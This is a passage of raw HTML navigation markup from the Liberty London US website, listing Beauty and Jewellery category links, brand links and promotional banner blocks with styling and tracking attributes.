                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/beauty/featured/gift-sets/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Valentine&#x27;s Gifts","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Valentine&#x27;s Gifts"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-1-Beauty-Valentines-Day?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Valentine's Gifts</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/body/wellness/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "The Wellness Edit","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="The Wellness Edit"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-2-Beauty-Wellness?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">The Wellness Edit</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop New In"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Just Landed at Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed at Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-3-Beauty-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed at Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop New In</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: For The Love of Jewellery</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/new-in/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Just Landed","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Just Landed"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-1-Jewellery-New-In?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Just Landed</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewellery/discover/alternative-pearls/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Alternative Pearls","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Alternative Pearls"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-3-Jewellery-Alternative-Pearls?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Alternative Pearls</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
